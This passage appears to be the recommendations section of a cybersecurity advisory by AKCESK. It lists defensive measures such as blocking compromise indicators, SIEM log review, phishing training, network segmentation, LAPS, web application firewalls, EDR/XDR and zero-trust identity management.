

#### <span id="page-12-0"></span>**Recommendations**

AKCESK recommends:

- Immediate blocking of the Compromise Indicators mentioned above on your defensive devices.
- Ongoing analysis of logs coming from SIEM (Security Information and Event Management).
- Training non-technical staff about "Phishing" attacks and ways to avoid infection from them.
- Installing network perimeter devices that perform deep traffic analysis not only based on access list rules but also on behavior (NextGen Firewalls).
- Segmentation of identified systems into different VLANs, applying "Access control list for the entire network perimeter"; web services should be separated from their databases, and Active Directory should be in a separate VLAN.
- Application and use of the LAPS technique for Microsoft systems, for managing Local Administrator passwords.
- Application of traffic filters in the case of remote access to hosts (employees/third parties/clients).
- Implementation of solutions that filter, monitor, and block malicious traffic between Web applications and the internet, Web Application Firewall (WAF).
- Behavioral-level traffic analysis for endpoint devices, implementing EDR, XDR solutions. This includes the analysis of malicious files not only at the signature level but also at the behavioral level.
- Designing a solution for user access management "Identity Access Management" to control user identities and privileges in real-time based on the "zero-trust" principle.